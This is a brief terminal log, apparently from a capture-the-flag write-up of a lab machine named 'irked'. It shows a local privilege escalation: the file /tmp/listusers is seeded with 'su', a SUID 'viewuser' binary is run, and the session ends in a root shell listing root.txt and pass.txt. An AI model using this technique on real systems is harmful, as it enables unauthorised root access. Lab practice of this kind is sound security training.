 ircd@irked:/tmp$ echo "su" > listusers
echo "su" > listusers
ircd@irked:/tmp$ viewuser
viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2024-07-03 23:38 (:0)
root@irked:/tmp# cd
cd
root@irked:~# ls
ls
pass.txt  root.txt